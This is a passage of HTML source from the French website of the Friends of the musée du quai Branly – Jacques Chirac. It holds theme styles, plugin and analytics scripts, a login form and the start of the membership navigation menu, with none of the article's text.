var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.amisquaibranly.fr/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-override-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/plugins/min/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.10.2.css?ver=1669278911' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-classic-nav-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:156px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } body { font-family:Open Sans } @font-face { font-family:'star'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://www.amisquaibranly.fr/wp-content/uploads/mk_assets/theme-options-production-1769417033.css?ver=1769417017' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.8.3" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.8.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.amisquaibranly.fr","hash_tracking":"false","v4_id":"G-W7XLXKGHYN"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.8.3" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/lib/number-polyfill.min.js?ver=6.8.3" id="wcqi-number-polyfill-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.amisquaibranly.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amisquaibranly.fr/wp-json/wp/v2/posts/10947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amisquaibranly.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.amisquaibranly.fr/?p=10947' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fvisites-de-lexposition-20-ans-les-acquisitions-du-musee-du-quai-branly-jacques-chirac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fvisites-de-lexposition-20-ans-les-acquisitions-du-musee-du-quai-branly-jacques-chirac%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><meta itemprop="author" content="stagiaire" /><meta itemprop="datePublished" content="14 janvier 2020" /><meta itemprop="dateModified" content="16 décembre 2019" /><meta itemprop="publisher" content="Les Amis du musée du quai Branly – Jacques Chirac" /><script> var isTest = false; </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			 .woocommerce div.product form.cart div.quantity {display:none
}
#recent_posts-6, #social-2 ,#tab-additional_information{display:none !important}
div.cfw-footer-inner.entry-footer p
{font-size:10px}
a.cfw-prev-tab , .cfw-small.cfw-add-field{color:orange !important}
.cfw-logo a {max-width:100%;display:none}
body.checkout-wc h3, main.checkoutwc h3 {
  color: #000;
  font-size: 1.3em;
  font-weight: bold;
  margin-bottom: .6em;
  margin-top: 0.9em;
}
div#cfw-payment-method.cfw-panel.woocommerce-checkout-payment div.woocommerce-terms-and-conditions-wrapper div.woocommerce-privacy-policy-text p
  {font-size:10px !important}

#cfw-cart .cart-item-row .cfw-cart-item-description .cfw-cart-item-title{font-size:13px;font-weight:bold}

p#acceptation_field.form-row.col-lg-12.cfw-radio-input.cfw-check-input.cfw-input-wrap.thwcfe-input-field-wrapper.thwcfe-conditional-field.validate-required label {width:70%}

div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init p.price span.woocommerce-Price-amount.amount{display:none !important}
div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init form.cart div.quantity.hidden.buttons_added{display:none !important}		</style>
		<meta name="generator" content="Jupiter Child Theme " /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-10947 single-format-standard wp-theme-jupiter wp-child-theme-jupiter-child theme-jupiter woocommerce-no-js wpb-js-composer js-comp-ver-8.6.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='120'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-4 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

		<nav class="mk-toolbar-navigation"><ul id="menu-second" class="menu"><li id="menu-item-7546" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/category/grace-aux-amis/jokkoo"><span class="meni-item-text">Jokkoo</span></a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/mon-espace/"><span class="meni-item-text">Mon espace</span></a></li>
<li id="menu-item-7534" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/contacts/"><span class="meni-item-text">Contacts</span></a></li>
<li id="menu-item-9899" class="don menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.amisquaibranly.fr/produit/don-libre/"><span class="meni-item-text">Don libre</span></a></li>
<li id="menu-item-13103" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/commande/"><span class="meni-item-text">Ma commande</span></a></li>
</ul></nav><div class="mk-header-social toolbar-section"><ul><li><a class="twitter-hover " target="_blank" rel="noreferrer noopener" href="https://twitter.com/amisquaibranly"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-6979ed93ea33f" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M4.9,4.4l5.5,7.1h0.8L5.8,4.4H4.9z M8,0C3.6,0,0,3.6,0,8s3.6,8,8,8s8-3.6,8-8S12.4,0,8,0z M9.9,12.4L7.5,9.3l-2.7,3.1H3.3
	l3.5-4L3.1,3.6h3.1l2.1,2.8l2.5-2.8h1.5L9.1,7.3l3.9,5.1H9.9z"/>
</svg>
</i></a></li><li><a class="instagram-hover " target="_blank" rel="noreferrer noopener" href="https://www.instagram.com/amisquaibranly"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-6979ed93ea453" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M375.3,197.7L375.3,197.7c-0.6-11.5-2.2-20.4-5-27.1c-2.5-6.7-5.7-11.8-10.9-17c-5.9-5.5-10.5-8.4-16.9-10.9 c-4.1-1.8-11.3-4.3-27.1-5c-15.4-0.7-20.4-0.7-58.8-0.7s-43.4,0-58.8,0.7c-11.5,0.6-20.4,2.2-27,5c-6.7,2.5-11.8,5.7-17,10.9 c-5.5,5.9-8.4,10.5-10.9,16.9c-1.8,4.1-4.3,11.3-5,27.1c-0.7,15.4-0.7,20.4-0.7,58.8s0,43.4,0.7,58.8c0.4,14.3,2.9,22,5,27.1 c2.5,6.7,5.7,11.8,10.9,17c5.9,5.5,10.5,8.4,16.9,10.9c4.1,1.8,11.3,4.3,27.1,5c15.4,0.7,20.4,0.7,58.8,0.7s43.4,0,58.8-0.7 c11.5-0.6,20.4-2.2,27-5c6.7-2.5,11.8-5.7,17-10.9c5.5-5.9,8.4-10.5,10.9-16.9c1.8-4.1,4.3-11.3,5-27.1l0.2-3.4 c0.6-13.1,0.9-19.7,0.5-55.5C376,218,376,213.1,375.3,197.7z M351.4,178.7c0,9.4-7.7,17.1-17.1,17.1c-9.4,0-17.1-7.7-17.1-17.1 c0-9.4,7.7-17.1,17.1-17.1C343.7,161.6,351.4,169.3,351.4,178.7z M256.5,330.6c-40.9,0-74.1-33.2-74.1-74.1 c0-40.9,33.2-74.1,74.1-74.1c40.9,0,74.1,33.2,74.1,74.1C330.6,297.4,297.4,330.6,256.5,330.6z"/><ellipse transform="matrix(0.9732 -0.2298 0.2298 0.9732 -52.0702 65.7936)" cx="256.5" cy="256.5" rx="48.9" ry="48.9"/><path d="M437.9,75.1C389.4,26.7,325,0,256.5,0C188,0,123.6,26.7,75.1,75.1S0,188,0,256.5C0,325,26.7,389.4,75.1,437.9 C123.6,486.3,188,513,256.5,513c68.5,0,132.9-26.7,181.4-75.1C486.3,389.4,513,325,513,256.5C513,188,486.3,123.6,437.9,75.1z  M400.8,316.4L400.8,316.4c-0.6,14.1-2.7,24.7-6.8,35.3c-4.2,10.5-9.2,18.2-16.7,25.6c-8,8-16,13.2-25.6,16.7 c-10.4,4-21.3,6.1-35.3,6.8c-15.4,0.7-20.5,0.7-59.9,0.7c-39.3,0-44.4,0-59.9-0.7c-14.1-0.6-24.7-2.6-35.3-6.8 c-10.5-4.2-18.2-9.2-25.6-16.7c-8.1-8.1-13.2-16-16.7-25.6c-4-10.4-6.1-21.3-6.8-35.3c-0.7-15.4-0.7-20.5-0.7-59.9 c0-39.3,0-44.4,0.7-59.9c0.6-14.1,2.6-24.7,6.8-35.3c3.9-9.7,9-17.6,16.7-25.6c8.1-8.1,16-13.2,25.6-16.7c10.4-4,21.3-6.1,35.3-6.8 c15.4-0.7,20.5-0.7,59.9-0.7c39.3,0,44.4,0,59.9,0.7c14.1,0.6,24.7,2.6,35.3,6.8c10.5,4.2,18.1,9.2,25.6,16.7 c8,8.1,13.2,16,16.7,25.6c4,10.4,6.1,21.3,6.8,35.3c0.7,15.4,0.7,20.5,0.7,59.9C401.5,295.8,401.5,300.9,400.8,316.4z"/></svg></i></a></li></ul><div class="clearboth"></div></div>	<div class="mk-header-login">
    <a href="#" id="mk-header-login-button" class="mk-login-link mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-user-8" data-cacheid="icon-6979ed93ea7ed" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 352a96 96 12780 1 0 192 0 96 96 12780 1 0-192 0zm96-128c-106.039 0-192-100.289-192-224h64c0 88.365 57.307 160 128 160 70.691 0 128-71.635 128-160h64c0 123.711-85.962 224-192 224z" transform="scale(1 -1) translate(0 -480)"/></svg>Login</a>
	<div class="mk-login-register mk-box-to-trigger">

		<div id="mk-login-panel">
				<form id="mk_login_form" name="mk_login_form" method="post" class="mk-login-form" action="https://www.amisquaibranly.fr/wp-login.php">
					<span class="form-section">
					<label for="log">Username</label>
					<input type="text" id="username" name="log" class="text-input">
					</span>
					<span class="form-section">
						<label for="pwd">Password</label>
						<input type="password" id="password" name="pwd" class="text-input">
					</span>
					<label class="mk-login-remember">
						<input type="checkbox" name="rememberme" id="rememberme" value="forever"> Remember Me					</label>

					<input type="submit" id="login" name="submit_button" class="accent-bg-color button" value="LOG IN">
<input type="hidden" id="security" name="security" value="5802adc66e" /><input type="hidden" name="_wp_http_referer" value="/visites-de-lexposition-20-ans-les-acquisitions-du-musee-du-quai-branly-jacques-chirac/" />
					<div class="register-login-links">
							<a href="#" class="mk-forget-password">Forgot?</a>
</div>
					<div class="clearboth"></div>
					<p class="mk-login-status"></p>
				</form>
		</div>


		<div class="mk-forget-panel">
				<span class="mk-login-title">Forget your password?</span>
				<form id="forgot_form" name="login_form" method="post" class="mk-forget-password-form" action="https://www.amisquaibranly.fr/wp-login.php?action=lostpassword">
					<span class="form-section">
							<label for="user_login">Username or E-mail</label>
						<input type="text" id="forgot-email" name="user_login" class="text-input">
					</span>
					<span class="form-section">
						<input type="submit" id="recover" name="submit" class="accent-bg-color button" value="Get New Password">
					</span>
					<div class="register-login-links">
						<a class="mk-return-login" href="#">Remembered Password?</a>
					</div>
				</form>

		</div>
	</div>
</div>

		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg mk-background-stretch"></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-6979ed93eaa43" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-4" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main" class="main-navigation-ul"><li id="menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6979ed93efa1b" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6979ed93efaf3" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6979ed93efb88" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6979ed93efcb5" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
